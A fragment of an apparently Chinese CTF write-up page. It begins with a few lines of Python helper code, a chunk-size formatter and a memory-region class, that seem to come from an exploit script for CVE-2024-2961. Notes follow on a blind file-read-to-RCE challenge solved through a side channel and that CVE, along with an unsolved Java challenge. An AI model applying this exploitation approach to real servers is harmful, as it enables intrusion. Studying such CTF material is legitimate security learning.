# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()
Readme(x
我要读 flag 啦~ 欸,但是没有回显可怎么办?
请执行
/readflag
提到了文件读取,无回显,rce。
预计思路是测信道获取文件内容,然后打CVE-2024-2961。参数名是猜出来的(后来发现题目给了附件,有点小丑了。

成功读取到题目源码,但是如果真是这样的打法,那时间也太久了。可以看到这里我爆破这么短的内容都花了两分钟,总感觉有其它打法。
问了一下出题人,的确是这样的思路,就是需要优化一下代码。
出题人不放wp,我也不会。呜呜
scxml(x
唉,java。等官方wp吧。

 转载
转载
 分享
分享
